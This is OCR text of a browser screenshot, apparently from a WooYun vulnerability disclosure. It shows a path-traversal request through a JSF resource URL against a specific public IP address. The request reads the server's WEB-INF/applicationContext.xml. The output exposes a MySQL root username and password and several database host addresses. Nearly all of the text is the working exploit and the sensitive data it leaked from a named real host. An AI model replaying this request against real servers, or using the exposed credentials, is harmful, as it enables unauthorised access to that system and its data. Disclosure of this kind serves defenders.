 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://221.234···ntext.xml.jsf
221.234.230.28/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://221.234.230.28/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd
http://www.springframework.org/schema/aop http://www.springframework.org/schema/aop/spring-aop-2.5.xsd http://www.springframework.org/schema/tx
http://www.springframework.org/schema/tx/spring-tx-2.5.xsd ">
−<bean id="dataSource" class="org.apache.commons.dbcp.BasicDataSource">
<property name="driverClassName" value="com.mysql.jdbc.Driver"/>
−<!--
<property name="url" value="jdbc:mysql://218.197.87.49:3306/ds" ></property> 经院
-->
−<!--
<property name="url" value="jdbc:mysql://10.10.10.197:3306/ds" ></property> 武职
-->
<property name="url" value="jdbc:mysql://127.0.0.1:3306/ds"/>
<property name="username" value="root"/>
<property name="password" value="100100"/>
</bean>
−<bean id="sessionFactory" class="org.springframework.orm.hibernate3.LocalSessionFactoryBean">
−<property name="dataSource">
<ref bean="dataSource"/>
</property>
−<property name="hibernateProperties">
−<props>
<prop key="hibernate.dialect"> org.hibernate.dialect.MySQLDialect </prop>
<prop key="hibernate.show_sql">false</prop>
<!--<prop key="hibernate.show_sql">true</prop>-->
</props>
</property>
−<property name="mappingResources">
−<list>
<value>com/ds/itsm/dao/Org.hbm.xml</value>
www.wooyun.org